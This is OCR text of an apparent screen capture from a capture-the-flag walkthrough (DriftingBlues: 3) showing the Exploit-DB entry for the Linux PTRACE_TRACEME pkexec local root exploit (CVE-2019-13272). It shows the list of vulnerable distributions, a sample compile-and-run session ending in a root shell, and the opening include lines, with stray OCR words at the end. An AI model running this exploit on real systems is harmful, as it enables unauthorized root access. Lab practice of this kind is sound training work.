 Applications Places Firefox ESR Apr 26 7:14 PM 1
Linux Kernel 4.10 < 5.1.17 - 'PTRACE_TRACEME' pkexec Local Privilege Escalation - Linux local Exploit - Mozilla Firefox
DriftingBlues: 3 ~ Vuln 192.168.26.15/adminsfixit Problem loading page http://192.168.26.15/adm Problem loading page New Tab Spawning a TTY Shell 4.19.0-13-amd64 exp Linux Kernel 4.10 < 5.1
https://www.exploit-db.com/exploits/47163 14
// - Linux Mint 19 kernel 4.15.0-20-generic
// - Xubuntu 16.04.4 kernel 4.13.0-36-generic
// - ElementaryOS 0.4.1 4.8.0-52-generic
// - Backbox 6 kernel 4.18.0-21-generic
// - Parrot OS 4.5.1 kernel 4.19.0-parrot1-13t-amd64
// - Kali kernel 4.19.0-kali5-amd64
// - Redcore 1806 (LXQT) kernel 4.16.16-redcore
// - MX 18.3 kernel 4.19.37-2~mx17+1
// - RHEL 8.0 kernel 4.18.0-80.el8.x86_64
// - Debian 9.4.0 kernel 4.9.0-6-amd64
// - Debian 10.0.0 kernel 4.19.0-5-amd64
// - Devuan 2.0.0 kernel 4.9.0-6-amd64
// - SparkyLinux 5.8 kernel 4.19.0-5-amd64
// - Fedora Workstation 30 kernel 5.0.9-301.fc30.x86_64
// - Manjaro 18.0.3 kernel 4.19.23-1-MANJARO
// - Mageia 6 kernel 4.9.35-desktop-1.mga6
// - Antergos 18.7 kernel 4.17.6-1-ARCH
// ---
// user@linux-mint-19-2:~$ gcc -s poc.c -o ptrace_traceme_root
// user@linux-mint-19-2:~$ ./ptrace_traceme_root
// Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
// [.] Checking environment ...
// [~] Done, looks good
// [.] Searching for known helpers ...
// [~] Found known helper: /usr/sbin/mate-power-backlight-helper
// [.] Using helper: /usr/sbin/mate-power-backlight-helper
// [.] Spawning suid process (/usr/bin/pkexec) ...
// [.] Tracing midpid ...
// [~] Attached to midpid
// To run a command as administrator (user "root"), use "sudo <command>".
// See "man sudo_root" for details.
//
// root@linux-mint-19-2:/home/user#
// ---
#define _GNU_SOURCE
#include <string.h>
#include <stdlib.h>
#include <unistd.h>
#include <signal.h>
#include <stdio.h>
#include <fcntl.h>
tar
Empire
Cybersecurity